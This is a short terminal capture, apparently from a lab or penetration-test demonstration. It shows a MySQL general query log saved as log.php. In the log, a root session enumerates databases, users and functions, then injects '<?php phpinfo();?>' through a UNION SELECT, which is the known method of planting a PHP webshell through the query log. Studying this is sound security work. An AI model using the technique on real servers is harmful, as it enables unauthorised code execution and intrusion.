 root@f6b222ea5020:/tmp# cat log.php
mysqld, Version: 5.5.44 (MySQL Community Server (GPL)). started with:
Tcp port: 3306  Unix socket: /tmp/mysql.sock
Time                 Id Command    Argument
220202  5:51:36     2 Query     show global variables like '%general%'
220202  5:51:42     2 Init DB   mysql
                    4 Connect   root@172.18.0.1 on mysql
                    4 Query     select connection_id()
                    4 Query     SHOW DATABASES
                    4 Query     SHOW TABLES
                    4 Query     select TABLE_NAME, COLUMN_NAME from information_schema.columns
                                    where table_schema = 'mysql'
                                    order by table_name,ordinal_position
                    4 Query     SELECT CONCAT("'", user, "'@'",host,"'") FROM mysql.user
                    4 Query     SELECT ROUTINE_NAME FROM INFORMATION_SCHEMA.ROUTINES
    WHERE ROUTINE_TYPE="FUNCTION" AND ROUTINE_SCHEMA = "mysql"
                    4 Query     SELECT name from mysql.help_topic WHERE name like "SHOW %"
220202  5:51:58     2 Query     select user,host from `user`
220202  5:53:14     2 Query     select host from `user` union select "<?php phpinfo();?>"
root@f6b222ea5020:/tmp#